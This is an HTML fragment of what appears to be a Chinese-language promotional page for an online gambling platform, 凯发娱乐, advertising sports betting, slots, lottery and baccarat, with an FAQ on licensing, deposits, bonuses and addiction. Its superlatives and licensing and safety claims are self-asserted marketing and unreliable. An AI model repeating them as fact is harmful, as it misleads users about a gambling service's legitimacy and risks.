						<img loading="lazy" decoding="async" width="300" height="47" src="/images/littleSport-300x47.png" class="attachment-medium size-medium" alt="凯发娱乐" srcset="/images/littleSport-300x47.png 300w, /images/littleSport.png 361w" sizes="(max-width: 300px) 100vw, 300px">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
	<div id="gap-1089364722" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1089364722 {
  padding-top: 65px;
}
</style>
	</div>
	
	<div id="text-479629017" class="text">
		
<h2>体育赛事</h2>
<p>在<strong>凯发娱乐体育</strong>，我们提供全亚洲最高赔率的赛事投注选项，每天上线数千场体育赛事，覆盖各类体育运动和联赛。您可以选择让球、大小、半全场、波胆单双、总入球、串关等丰富多样的竞猜玩法。同时，视频直播功能将帮助您更好地把握投注时机！
<br>
		
<style>
#text-479629017 {
  color: rgb(0, 0, 0);
}
#text-479629017 > * {
  color: rgb(0, 0, 0);
}
</style>
	</p></div>
	
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-360556008" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1271853670">
								<div class="img-inner dark" style="margin:75px 0px 0px 0px;">
			<img loading="lazy" decoding="async" width="600" height="444" src="/images/sportBg.png" class="attachment-large size-large" alt="凯发娱乐" srcset="/images/sportBg.png 600w, /images/sportBg-300x222.png 300w" sizes="(max-width: 600px) 100vw, 600px">						
					</div>
								
<style>
#image_1271853670 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
</div>
<div id="tab_电子游艺" class="panel entry-content" role="tabpanel" aria-labelledby="tab-电子游艺">
<div class="row" id="row-2133852409">

	<div id="col-753387895" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			

		<div class="icon-box featured-box icon-box-top text-left">
					<div class="icon-box-img" style="width: 498px">
				<div class="icon">
					<div class="icon-inner">
						<img loading="lazy" decoding="async" width="300" height="47" src="/images/littleGame-300x47.png" class="attachment-medium size-medium" alt="凯发娱乐" srcset="/images/littleGame-300x47.png 300w, /images/littleGame.png 361w" sizes="(max-width: 300px) 100vw, 300px">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
	<div id="gap-1576432992" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1576432992 {
  padding-top: 65px;
}
</style>
	</div>
	
	<div id="text-2676302777" class="text">
		
<h2 style="text-align: center;">电子游艺</h2>
<p>通过<strong>凯发娱乐</strong>，您可以体验经典老虎机、2D捕鱼、3D捕鱼等上千款趣味游戏，随心畅享游戏乐趣。我们秉承匠人之心，持续创新，致力于为玩家打造卓越的游戏体验。更有触手可及的千万累计奖池，等待您一掷千金的机会！
<br>
		
<style>
#text-2676302777 {
  color: rgb(0,0,0);
}
#text-2676302777 > * {
  color: rgb(0,0,0);
}
</style>
	</p></div>
	
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-494581624" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1654700166">
								<div class="img-inner dark" style="margin:63px -20px 0px 0px;">
			<img loading="lazy" decoding="async" width="555" height="419" src="/images/gameBg.png" class="attachment-large size-large" alt="凯发娱乐" srcset="/images/gameBg.png 555w, /images/gameBg-300x226.png 300w" sizes="(max-width: 555px) 100vw, 555px">						
					</div>
								
<style>
#image_1654700166 {
  width: 97%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
</div>
<div id="tab_彩票娱乐" class="panel entry-content" role="tabpanel" aria-labelledby="tab-彩票娱乐">
<div class="row" id="row-1751539427">

	<div id="col-1556389756" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			

		<div class="icon-box featured-box icon-box-center text-center">
					<div class="icon-box-img" style="width: 483px">
				<div class="icon">
					<div class="icon-inner">
						<img loading="lazy" decoding="async" width="300" height="52" src="/images/littleLotto-300x52.png" class="attachment-medium size-medium" alt="凯发娱乐" srcset="/images/littleLotto-300x52.png 300w, /images/littleLotto.png 361w" sizes="(max-width: 300px) 100vw, 300px">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
	<div id="gap-1605205578" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1605205578 {
  padding-top: 65px;
}
</style>
	</div>
	
	<div id="text-829663242" class="text">
		
<h2>彩票娱乐</h2>
<p><strong>凯发娱乐平台</strong>拥有PK10、香港六合彩、新疆时时彩、江苏快三等上百种热门彩票游戏。新葡京以更高的赔率、更好的投注体验和更快的开奖结算为特色，旨在为用户带来公平、公正的彩票游戏体验。<br>
		
<style>
#text-829663242 {
  color: rgb(0,0,0);
}
#text-829663242 > * {
  color: rgb(0,0,0);
}
</style>
	</p></div>
	
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-1168744266" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1746587560">
								<div class="img-inner image-cover dark" style="padding-top:73%;margin:87px -45px 0px 0px;">
			<img loading="lazy" decoding="async" width="561" height="356" src="/images/lottoBg.png" class="attachment-large size-large" alt="凯发娱乐" srcset="/images/lottoBg.png 561w, /images/lottoBg-300x190.png 300w" sizes="(max-width: 561px) 100vw, 561px">						
					</div>
								
<style>
#image_1746587560 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
</div>
<div id="tab_棋牌游戏" class="panel entry-content" role="tabpanel" aria-labelledby="tab-棋牌游戏">
<div class="row" id="row-715999529">

	<div id="col-889849483" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			

		<div class="icon-box featured-box icon-box-center text-center">
					<div class="icon-box-img" style="width: 467px">
				<div class="icon">
					<div class="icon-inner">
						<img loading="lazy" decoding="async" width="300" height="47" src="/images/littleCasino-300x47.png" class="attachment-medium size-medium" alt="凯发娱乐" srcset="/images/littleCasino-300x47.png 300w, /images/littleCasino.png 361w" sizes="(max-width: 300px) 100vw, 300px">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
	<div id="gap-839441419" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-839441419 {
  padding-top: 65px;
}
</style>
	</div>
	
	<div id="text-2698318544" class="text">
		
<h2>棋牌游戏</h2>
<p><strong>凯发娱乐棋牌</strong>准备了多样化的捕鱼游戏，使您能够轻松挑战各类BOSS，通过简单操作感受游戏的乐趣。在捕鱼环节中，您可使用不同种类的游戏炮台与子弹，捕捉多种不同币值的海底生物。<br>
		
<style>
#text-2698318544 {
  color: rgb(0,0,0);
}
#text-2698318544 > * {
  color: rgb(0,0,0);
}
</style>
	</p></div>
	
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-1783362040" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_992912811">
								<div class="img-inner dark" style="margin:28px -21px 0px 0px;">
			<img loading="lazy" decoding="async" width="386" height="457" src="/images/cardBg.png" class="attachment-large size-large" alt="凯发娱乐" srcset="/images/cardBg.png 386w, /images/cardBg-253x300.png 253w" sizes="(max-width: 386px) 100vw, 386px">						
					</div>
								
<style>
#image_992912811 {
  width: 73%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
</div>
<div id="tab_捕鱼达人" class="panel entry-content" role="tabpanel" aria-labelledby="tab-捕鱼达人">
<div class="row" id="row-1208188257">

	<div id="col-1983066404" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			

		<div class="icon-box featured-box icon-box-center text-center">
					<div class="icon-box-img" style="width: 200px">
				<div class="icon">
					<div class="icon-inner">
						<img loading="lazy" decoding="async" width="136" height="56" src="/images/下载-2-1.png" class="attachment-medium size-medium" alt="凯发娱乐">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
	<div id="gap-752995730" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-752995730 {
  padding-top: 65px;
}
</style>
	</div>
	
	<div id="text-2404118866" class="text">
		
<h2>捕鱼达人</h2>
<p>通过<strong>凯发娱乐平台</strong>，您可以畅玩多样化的捕鱼游戏，轻松击败BOSS，享受最简化的操作，尽情体验游戏趣味。捕捉时，您能使用不同类型的游戏炮台与子弹，捕获不同币值的海底生物，积攒丰厚收益。<br>
		
<style>
#text-2404118866 {
  color: rgb(0,0,0);
}
#text-2404118866 > * {
  color: rgb(0,0,0);
}
</style>
	</p></div>
	
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-86770040" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1057548124">
								<div class="img-inner dark" style="margin:53px -48px 0px 0px;">
			<img loading="lazy" decoding="async" width="414" height="411" src="/images/fishBg.png" class="attachment-large size-large" alt="凯发娱乐" srcset="/images/fishBg.png 414w, /images/fishBg-300x298.png 300w, /images/fishBg-150x150.png 150w" sizes="(max-width: 414px) 100vw, 414px">						
					</div>
								
<style>
#image_1057548124 {
  width: 74%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
</div></div></div>
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_508898794 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(208, 232, 224);
}
#section_508898794 .section-bg-overlay {
  background-color: rgb(208, 232, 224);
}
#section_508898794 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_508898794 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section" id="section_2071371842">
		<div class="bg section-bg fill bg-fill bg-loaded">

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			
<div class="row row-collapse" id="row-5764105">

	<div id="col-1318228911" class="col small-12 large-12">
				<div class="col-inner">
			
			
	<div id="text-2585654081" class="text">
		
<h2><strong>一、什么是凯发娱乐百家乐平台？</strong></h2>

<h4><strong>1.1 凯发娱乐百家乐平台的定义</strong></h4><p>凯发娱乐百家乐平台是一个专注于提供百家乐等经典赌博游戏的知名在线平台。借助互联网，玩家在家中能随时随地享受真实的赌博体验。</p><h4><strong>1.2 凯发娱乐百家乐平台的特点</strong></h4><p>该平台以其独特特点而广受称赞：</p><ul><li>游戏选择丰富全面，包括百家乐、轮盘、骰子等经典赌博游戏。</li><li>提供高品质游戏体验，依托高清视频流技术将真实赌博场景带到玩家面前。</li><li>建立安全可靠环境，运用先进加密技术确保玩家个人信息和资金安全。</li></ul>
		
<style>
#text-2585654081 {
  color: rgb(0,0,0);
}
#text-2585654081 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	
<div class="row" id="row-1891669988">

	<div id="col-292129240" class="col small-12 large-12">
				<div class="col-inner">
			
			
	<div id="text-4237084828" class="text">
		
<h2><strong>二、凯发娱乐百家乐平台的优势</strong></h2>

<h4><strong>2.1 高品质的游戏体验</strong></h4><p>通过合作顶级游戏供应商，凯发娱乐百家乐平台为玩家带来高清画质与流畅操作，致力于提供最真实、最刺激的赌博体验，让玩家犹如身处真实赌场。</p><h4><strong>2.2 多样化的游戏选择</strong></h4><p>凯发娱乐百家乐平台提供多样化的游戏选择，满足不同玩家的需求与偏好。无论您喜欢百家乐、轮盘、骰子或老虎机，平台都能为您呈现最全面的游戏内容。</p><h4><strong>2.3 安全可靠的游戏环境</strong></h4><p>凯发娱乐百家乐平台以玩家安全与隐私为核心考量。平台运用先进加密技术保障玩家个人信息和资金安全，并持有合法赌博许可证，确保游戏的公平性与透明度。</p>

<br>
		
<style>
#text-4237084828 {
  color: rgb(0,0,0);
}
#text-4237084828 > * {
  color: rgb(0,0,0);
}
</style>
	</p></div>
	
<div class="row" id="row-1182840773">

	<div id="col-622936814" class="col small-12 large-12">
				<div class="col-inner">
			
			
<div class="row" id="row-827789650">

	<div id="col-566242114" class="col medium-3 small-6 large-3">
				<div class="col-inner">
			
			

		<div class="icon-box featured-box icon-box-center text-center">
					<div class="icon-box-img" style="width: 100px">
				<div class="icon">
					<div class="icon-inner">
						<img loading="lazy" decoding="async" width="88" height="88" src="/images/下载-4.png" class="attachment-medium size-medium" alt="凯发娱乐">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
	<div id="text-3475496222" class="text">
		
<h3>三端全套</h3>
<p>依托前沿的卓越技术实力，我们打造了自主研发的全套终端应用，使您可以随时随地便捷体验娱乐投注，感受随心所动的畅快！<br>
		
<style>
#text-3475496222 {
  color: rgb(0,0,0);
}
#text-3475496222 > * {
  color: rgb(0,0,0);
}
</style>
	</p></div>
	
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-1542336336" class="col medium-3 small-6 large-3">
				<div class="col-inner">
			
			

		<div class="icon-box featured-box icon-box-center text-center">
					<div class="icon-box-img" style="width: 100px">
				<div class="icon">
					<div class="icon-inner">
						<img loading="lazy" decoding="async" width="88" height="88" src="/images/下载-6.png" class="attachment-medium size-medium" alt="凯发娱乐">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
	<div id="text-1780177061" class="text">
		
<h3>存取快速</h3>
<p>最新技术自主研发的财务处理系统，真正做到了极速存款、提款、转账。我们独家的网络优化技术，为您提供一流的游戏体验，极大地优化了网络延迟问题。<br>
		
<style>
#text-1780177061 {
  color: rgb(0,0,0);
}
#text-1780177061 > * {
  color: rgb(0,0,0);
}
</style>
	</p></div>
	
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-396198502" class="col medium-3 small-6 large-3">
				<div class="col-inner">
			
			

		<div class="icon-box featured-box icon-box-center text-center">
					<div class="icon-box-img" style="width: 100px">
				<div class="icon">
					<div class="icon-inner">
						<img loading="lazy" decoding="async" width="88" height="88" src="/images/下载-5.png" class="attachment-medium size-medium" alt="凯发娱乐">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
	<div id="text-501891606" class="text">
		
<h3>安全保护</h3>
<p>独家开发，采用了128位加密技术和严格的安全管理体系，以确保客户资金得到最完善的保障。这让您能够全情尽享娱乐和赛事投注，无需后顾之忧！<br>
		
<style>
#text-501891606 {
  color: rgb(0,0,0);
}
#text-501891606 > * {
  color: rgb(0,0,0);
}
</style>
	</p></div>
	
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-2119771670" class="col medium-3 small-6 large-3">
				<div class="col-inner">
			
			

		<div class="icon-box featured-box icon-box-center text-center">
					<div class="icon-box-img" style="width: 100px">
				<div class="icon">
					<div class="icon-inner">
						<img loading="lazy" decoding="async" width="88" height="88" src="/images/SDS.png" class="attachment-medium size-medium" alt="凯发娱乐">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
	<div id="text-1245653794" class="text">
		
<h3>专业服务</h3>
<p>每日为您呈现近千场体育竞猜赛事，同时更有真人游戏、彩票及电子游戏等多种娱乐项目可供选择，让您畅享完美的游戏体验！<br>
		
<style>
#text-1245653794 {
  color: rgb(0,0,0);
}
#text-1245653794 > * {
  color: rgb(0,0,0);
}
</style>
	</p></div>
	
		</div>
	</div>
	
	
		</div>
					</div>

	
</div>
	<div id="text-3140565165" class="text">
		
<h2><strong>三、凯发娱乐百家乐平台的注册和登录流程</strong></h2>

<h4><strong>3.1 注册凯发娱乐百家乐平台的步骤</strong></h4><p>在凯发娱乐百家乐平台上注册账号极其简便。您只需前往官方网站，找到注册按钮并点击，随后填写必要的个人信息，即可完成注册。请确保所填信息准确，以便后续存款和提现操作能够顺利进行。</p><h4><strong>3.2 登录凯发娱乐百家乐平台的方法</strong></h4><p>成功注册后，您可以使用您设定的用户名和密码登录凯发娱乐百家乐平台。在登录界面输入正确的登录信息，点击登录按钮后便可进入个人账户。请务必保管好您的账号凭证，以免账户信息被他人获取。</p>

<h2><strong>四、凯发娱乐百家乐平台的游戏规则与策略</strong></h2>

<h4><strong>4.1 百家乐游戏规则解析</strong></h4><p>在凯发娱乐百家乐平台，百家乐是最受欢迎的游戏之一。这是一种简单易上手的赌博游戏：玩家投注庄家或闲家谁的牌面点数更接近9点即可获胜。本节将对百家乐的游戏规则和玩法进行详细说明。</p><h4><strong>4.2 提升胜率的百家乐策略</strong></h4><p>想要在百家乐中提升获胜机会，除了依靠运气，运用一些基本策略也能有效提高胜率。本节将列举一些常见的百家乐策略，帮助您制定更合理的投注决策。</p><h3><strong>五、凯发娱乐百家乐平台常见问题</strong></h3>
		
<style>
#text-3140565165 {
  color: rgb(0,0,0);
}
#text-3140565165 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	
<div class="accordion">
<div id="accordion-2592204892" class="accordion-item"><a id="accordion-2592204892-label" href="" class="accordion-title plain" aria-expanded="false" aria-controls="accordion-2592204892-content"><button class="toggle" aria-label="Toggle"><i class="icon-angle-down"></i></button><span>凯发娱乐平台赌博网站是否合法？</span></a><div id="accordion-2592204892-content" class="accordion-inner" aria-labelledby="accordion-2592204892-label">
	<div id="text-806340360" class="text">
		
<p>凯发娱乐平台已获得菲律宾政府颁发的合法在线赌博运营许可。菲律宾作为一个赌博合法的国家，在亚洲地区享有良好声誉，被视为博彩产业发展较为开放的国家之一。该国赌博活动受到严格监管，许多赌博业务和网站在此合法运营。</p><p>菲律宾博彩业由菲律宾政府监管，主要由菲律宾博彩和游戏公司（PAGCOR）负责监督。PAGCOR颁发博彩许可证，确保运营商遵守法规和标准。因此，在菲运营的赌博网站通常需持有PAGCOR颁发的合法博彩许可证方可合法经营。</p><p>尽管赌博在菲律宾合法，仍需注意以下事项：</p><ol><li><strong>年龄限制：</strong> 赌博网站通常要求玩家年满18岁或以上。未成年人不得参与任何赌博活动。</li><li><strong>负责任博彩：</strong> 运营商一般会提供负责任博彩工具，帮助玩家管理自身赌博行为。若认为自己或他人存在赌博问题，应及时采取措施并遵循相关建议。</li><li><strong>了解赌博规则：</strong> 参与赌博前，建议了解游戏规则、赔率和策略，并合理管理个人赌博预算。</li></ol>
		
<style>
#text-806340360 {
  color: rgb(0,0,0);
}
#text-806340360 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	
</div></div>
<div id="accordion-2580116301" class="accordion-item"><a id="accordion-2580116301-label" href="" class="accordion-title plain" aria-expanded="false" aria-controls="accordion-2580116301-content"><button class="toggle" aria-label="Toggle"><i class="icon-angle-down"></i></button><span>如何保护我的个人信息和财务信息？</span></a><div id="accordion-2580116301-content" class="accordion-inner" aria-labelledby="accordion-2580116301-label">

<p>保护个人信息和财务信息在使用赌博网站或任何在线服务时都至关重要。以下是一些保护个人信息和财务信息的重要步骤：</p><ol><li><strong>选择可信赖的赌博网站：</strong> 选择受监管和有良好声誉的赌博网站，以确保它们采取了适当的安全措施来保护你的信息。</li><li><strong>使用强密码：</strong> 创建复杂、独特的密码，包括字母、数字和特殊字符。不要在多个网站上重复使用相同的密码。考虑使用密码管理器来存储和生成密码。</li><li><strong>启用双因素认证：</strong> 如果赌博网站提供双因素认证选项，请启用它。这会为你的账户提供额外的安全性。</li><li><strong>注意欺诈网站：</strong> 小心虚假的赌博网站和钓鱼网站，它们可能试图欺骗你提供个人信息或支付信息。只使用官方和已验证的网站。</li><li><strong>使用安全连接：</strong> 确保你与赌博网站之间的通信是加密的。在浏览器中，你可以检查网站地址是否以 “https://” 开头，以确保连接是安全的。</li><li><strong>不要分享个人信息：</strong> 不要随便分享个人信息，如社交安全号码、出生日期或其他敏感信息，除非你信任并了解信息的接收方。</li><li><strong>定期检查账户：</strong> 定期查看你的赌博账户活动，确保没有未经授权的交易或异常活动。</li><li><strong>保护设备：</strong> 确保你的计算机、手机或其他设备上有最新的安全软件和防病毒程序。使用锁屏密码或生物识别功能来锁定你的设备。</li><li><strong>谨慎处理公共无线网络：</strong> 避免在不安全的公共Wi-Fi网络上访问赌博网站，因为这可能会使你的数据容易受到窃听。</li><li><strong>教育自己：</strong> 了解常见的网络钓鱼和欺诈技术，以便识别并避免它们。</li><li><strong>保留交易记录：</strong> 保留赌博交易的记录，以便将来核对和验证。</li><li><strong>及时报告问题：</strong> 如果你怀疑账户被入侵或发现异常活动，立即通知赌博网站，并考虑报告给当地执法部门。</li></ol><p>综上所述，保护个人信息和财务信息需要谨慎和警惕。采取上述措施可以帮助你降低在赌博网站上成为受害者的风险，并保护你的隐私和财务安全。</p>

</div></div>
<div id="accordion-461446151" class="accordion-item"><a id="accordion-461446151-label" href="" class="accordion-title plain" aria-expanded="false" aria-controls="accordion-461446151-content"><button class="toggle" aria-label="Toggle"><i class="icon-angle-down"></i></button><span>如何存款和提款？</span></a><div id="accordion-461446151-content" class="accordion-inner" aria-labelledby="accordion-461446151-label">
	<div id="text-2505362734" class="text">
		
<p><strong>存款：</strong></p><ol><li><strong>注册账户：</strong> 如您尚无账户，首先需要在赌博网站完成注册，提供必要个人信息并创建登录凭证。</li><li><strong>登录账户：</strong> 使用用户名和密码登录您的赌博账户。</li><li><strong>选择存款选项：</strong> 进入网站“收银台”或“存款”部分，选择您希望使用的存款方式。</li><li><strong>输入存款金额：</strong> 输入您计划存入的金额，同时注意可能适用的最低和最高存款限额。</li><li><strong>提供支付信息：</strong> 根据所选存款方式，可能需要填写支付信息，如信用卡号、电子钱包账户或银行转账资料。</li><li><strong>确认交易：</strong> 核对存款信息并查看交易摘要，确保一切正确。有时需要输入安全码或密码以确认交易。</li><li><strong>等待处理：</strong> 存款通常会在几分钟内完成处理，具体时长取决于您选择的支付方式及网站处理效率。</li><li><strong>开始下注：</strong> 存款到账后，您即可在网站上开始下注和参与游戏。</li></ol><p><strong>提款：</strong></p><ol><li><strong>登录账户：</strong> 使用用户名和密码登录您的赌博账户。</li><li><strong>进入提款页面：</strong> 前往网站“收银台”或“提款”部分。</li><li><strong>选择提款选项：</strong> 选择您希望使用的提款方式，通常可将款项提取至银行账户、信用卡、电子钱包或其他支付工具。</li><li><strong>输入提款金额：</strong> 输入您要提取的金额，同时留意平台可能规定的最低提款金额和限额。</li><li><strong>确认提款信息：</strong> 核对提款信息并查看交易摘要，确保无误。</li><li><strong>等待处理：</strong> 提款处理需要一定时间，具体时长取决于网站政策及所选提款方式。</li><li><strong>检查账户：</strong> 验证提款是否成功，并在账户中查看相应资金。</li></ol>
		
<style>
#text-2505362734 {
  color: rgb(0,0,0);
}
#text-2505362734 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	
</div></div>
<div id="accordion-2730162604" class="accordion-item"><a id="accordion-2730162604-label" href="" class="accordion-title plain" aria-expanded="false" aria-controls="accordion-2730162604-content"><button class="toggle" aria-label="Toggle"><i class="icon-angle-down"></i></button><span>如何处理赌博成瘾？</span></a><div id="accordion-2730162604-content" class="accordion-inner" aria-labelledby="accordion-2730162604-label">
	<div id="text-428288466" class="text">
		
<p>赌博成瘾是一种严重的心理健康状况，可能对个人生活、财务和人际关系产生消极影响。如果你或你认识的人出现赌博成瘾迹象，以下是处理该问题的重要步骤：</p><ol><li><strong>承认问题：</strong> 首先必须承认赌博成瘾的存在。很多人倾向于否认或掩盖成瘾事实，但唯有诚实面对问题，才能采取有效措施应对。</li><li><strong>寻求专业帮助：</strong> 赌博成瘾通常需要专业治疗和支持。建议咨询精神健康专家、心理医生、心理治疗师或药物治疗师。他们能帮助评估问题严重程度并提供治疗方案。</li><li><strong>加入赌博成瘾支持团体：</strong> 参加赌博成瘾支持团体或自助组织，如赌博匿名会议，可以与他人分享经验、获得支持和建议。</li><li><strong>设立赌博预算：</strong> 如果尚未设定，建立明确的赌博预算非常重要。将赌资限制在可承受范围内，并严格遵守预算规定。</li><li><strong>避免赌博触发因素：</strong> 识别可能触发赌博欲望的因素，并尽力避开它们，包括远离赌场、赌博网站、赌博伙伴及相关活动。</li><li><strong>管理时间：</strong> 将更多时间分配给健康的娱乐和兴趣爱好，以减少参与赌博的机会。</li><li><strong>金融管理：</strong> 与家人或财务顾问共同制定财务计划，以控制赌博造成的损失并逐步偿还债务。</li><li><strong>寻求家庭和朋友的支持：</strong> 向亲近的家人和朋友坦诚问题，他们可以提供情感支持与理解，并帮助构建支持网络。</li><li><strong>远离赌博场所：</strong> 尽量避免前往实体赌场或访问在线赌博网站。</li><li><strong>坚持康复计划：</strong> 如果已经参与康复计划或接受治疗，务必坚持执行并严格遵循专家的指导。</li><li><strong>避免酗酒和药物滥用：</strong> 酗酒和药物滥用可能增加赌博成瘾的风险，因此应避免此类行为。</li><li><strong>寻求紧急帮助：</strong> 若本人或他人因赌博成瘾出现自杀倾向或其他紧急状况，请立即寻求紧急帮助。</li></ol><p>赌博成瘾是可以治疗的问题，但需要坚定意志、专业支持和时间才能克服。请不要犹豫寻求帮助，因为早期干预往往能带来更好的康复结果。若你认识有赌博问题的人，也应给予支持并鼓励其寻求帮助。</p>

<br>
		
<style>
#text-428288466 {
  color: rgb(0,0,0);
}
#text-428288466 > * {
  color: rgb(0,0,0);
}
</style>
	</p></div>
	
</div></div>
<div id="accordion-541039251" class="accordion-item"><a id="accordion-541039251-label" href="" class="accordion-title plain" aria-expanded="false" aria-controls="accordion-541039251-content"><button class="toggle" aria-label="Toggle"><i class="icon-angle-down"></i></button><span>如何获得赌博奖金和促销？</span></a><div id="accordion-541039251-content" class="accordion-inner" aria-labelledby="accordion-541039251-label">
	<div id="text-1129102475" class="text">
		
<p>赌博奖金与促销是赌博网站用来吸引新玩家、提供奖励并提升玩家活跃度的常见方式。以下是获取这些奖励的主要途径：</p><ol><li><strong>欢迎奖金：</strong> 欢迎奖金主要针对新注册玩家。要获得该奖金，通常需要注册新账户并完成首次存款。奖金金额与要求因平台而异，部分网站会匹配您的首次存款金额，而其他网站可能提供固定金额的奖金。</li><li><strong>免费赌注：</strong> 一些赌博网站提供免费赌注，允许您在无需投入资金的情况下进行一定数量的投注。这些免费赌注通常附带特定条件，如使用时间限制或指定游戏类型。</li><li><strong>存款奖金：</strong> 存款奖金是您在进行存款时获得的额外奖励。奖金金额可能根据存款数额变化，有时会随着您的投注活动逐步释放。</li><li><strong>推荐奖励：</strong> 部分赌博网站鼓励现有玩家推荐新用户注册并存款。成功推荐后，推荐人与被推荐人均可获得奖励。</li><li><strong>VIP计划和忠诚度奖励：</strong> 许多赌博网站推出VIP计划或忠诚度奖励体系，根据您的投注活动与金额提供回馈。随着忠诚度提升，您将获得更多奖励与特权。</li><li><strong>特定活动和赛事：</strong> 赌博网站经常举办各类特别活动和赛事，包括奖金派送、促销活动或竞赛等。参与这些活动可帮助您获得额外奖励。</li><li><strong>生日奖励：</strong> 部分赌博网站会在玩家生日时提供特别奖励或优惠。</li></ol><p>要获得赌博奖金与促销，通常需要遵守特定规则和条件。这些规则可能包括投注要求（需满足一定投注额才能解锁奖金）、时间限制、游戏限制等。在参与任何奖金或促销活动前，请务必详细阅读并理解相关条款与条件，确保自己符合资格并清楚如何获取奖励。</p>

<br>
		
<style>
#text-1129102475 {
  color: rgb(0,0,0);
}
#text-1129102475 > * {
  color: rgb(0,0,0);
}
</style>
	</p></div>
	
</div></div>
</div>
		</div>
					</div>

	
</div>
		</div>
					</div>

	

<style>
#row-1891669988 > .col > .col-inner {
  background-color: rgb(245, 249, 252);
}
</style>
</div>
		</div>
					</div>

	

<style>
#row-5764105 > .col > .col-inner {
  background-color: rgb(245, 249, 252);
}
</style>
</div>
		</div>

		
<style>
#section_2071371842 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(245, 249, 252);
}
#section_2071371842 .section-bg-overlay {
  background-color: rgb(245, 249, 252);
}
#section_2071371842 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_2071371842 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section" id="section_1195526736">
		<div class="bg section-bg fill bg-fill bg-loaded">

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="container section-title-container"><h2 class="section-title section-title-center"><b></b><span class="section-title-main">APP下载</span><b></b></h2></div>
<div class="row row-collapse" id="row-822116468">

	<div id="col-926378876" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1470111299">
								<div class="img-inner dark" style="margin:0px 0px 0px 86px;">
			<img loading="lazy" decoding="async" width="413" height="463" src="/images/loadBg.png" class="attachment-large size-large" alt="凯发娱乐" srcset="/images/loadBg.png 413w, /images/loadBg-268x300.png 268w" sizes="(max-width: 413px) 100vw, 413px">						
					</div>
								
<style>
#image_1470111299 {
  width: 82%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-90350488" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			
	<div id="text-3812411477" class="text">
		
<h3 class="load-title" style="text-align: center;">下载APP</h3>
<p class="load-little-title">立即下载凯发娱乐网站APP，这里有最刺激的体育、真人、电竞、棋牌、彩票、电子等各类高端游戏。带您感受畅快淋漓的下注体验，为您献上无与伦比的娱乐盛宴，尽在掌中轻松体验，只需扫码下载即可拥有！</p>
		
<style>
#text-3812411477 {
  color: rgb(0,0,0);
}
#text-3812411477 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	
<div class="row" id="row-1034009490">

	<div id="col-1944063255" class="col medium-8 small-12 large-8">
				<div class="col-inner">
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1035179030">
								<div class="img-inner dark">
			<img loading="lazy" decoding="async" width="256" height="143" src="/images/loadCodeRight.png" class="attachment-large size-large" alt="凯发娱乐">						
					</div>
								
<style>
#image_1035179030 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-274929201" class="col medium-4 small-12 large-4">
				<div class="col-inner">
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1293609902">
								<div class="img-inner dark">
